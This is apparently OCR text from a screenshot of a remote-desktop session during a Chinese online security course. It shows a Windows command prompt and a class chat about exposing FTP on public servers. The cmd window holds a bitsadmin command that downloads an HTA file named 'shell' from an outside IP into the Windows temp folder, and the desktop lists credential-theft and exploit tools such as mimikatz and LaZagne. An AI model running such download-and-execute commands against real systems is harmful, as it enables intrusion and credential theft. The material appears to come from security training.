 DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
网络安全就业推荐
腾讯课堂
cmd
此电脑
C:\Users\nathan>bitsadmin /transfer shell http://139.155.49.43 /44.hta C:\windows\temp\44.hta
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Invalid argument.
C:\Users\nathan>bitsadmin /transfer shell http://139.155.49.43/44.hta C:\windows\temp\44.hta
新建文本文
档 (2).txt
Py
lazagne.exe
C-
回收站
ew
Burpsuite...
渗
程
CVE-2020...
mx
O
cve-2020-...
terminal_s...
mingy.php
Arduino
OpenVPN
GUI
5.ps1
mimikatz_...
qemu-w6...
virtio-win-...
讨论区
成员(28)
mxy
文件传输协议
苏豪
把公网机器的ftp打开会不会很容易
受到攻击啊
"高先志"送给"mingy"一朵
"高先志"送给"mingy"一朵
"高先志"送给"mingy"一朵
何景俊
不了解
吴建豪
现在好像都是弹性公网ip
发送
资源监控
英
20:37
2020/10/9